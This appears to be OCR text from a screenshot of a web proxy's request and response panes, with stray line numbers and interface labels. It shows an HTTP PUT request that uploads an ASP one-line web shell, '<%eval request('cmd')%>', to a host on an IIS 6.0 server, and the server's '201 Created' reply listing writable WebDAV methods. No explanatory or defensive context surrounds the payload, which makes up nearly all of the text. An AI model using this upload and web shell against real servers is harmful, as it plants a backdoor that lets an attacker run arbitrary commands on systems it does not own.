 Send
Cancel
Target: h
4.
5.
6.
7.
8.
9.
10.
Request
Pretty Raw Hex \n
1 PUT /shell.txt HTTP/1.1
2 Host: upload.moonteam.com
3 Content-Length: 25
4
5 <%eval request("cmd")%>
6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Date: Sat, 21 May 2022 17:16:00 GMT
3 Server: Microsoft-IIS/6.0
4 X-Powered-By: ASP.NET
5 Location: http://upload.moonteam.com/shell.txt
6 Content-Length: 0
7 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE,
PROPFIND, PROPPATCH, SEARCH, LOCK, UNLOCK
8
9